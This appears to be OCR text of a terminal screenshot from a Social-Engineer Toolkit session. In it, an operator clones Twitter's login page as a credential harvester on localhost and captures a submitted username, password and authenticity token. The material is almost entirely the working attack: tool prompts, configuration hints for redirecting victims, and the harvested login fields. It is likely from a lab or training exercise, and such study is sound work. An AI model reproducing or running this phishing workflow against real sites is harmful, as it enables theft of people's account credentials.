 1 2 3 4
12:12
Shell No. 1
File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.30.220]: 127.0.0.1
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [31/May/2025 12:10:31] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=Caniphisme_0202
POSSIBLE PASSWORD FIELD FOUND: session[password]=Caniphisme@0202
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.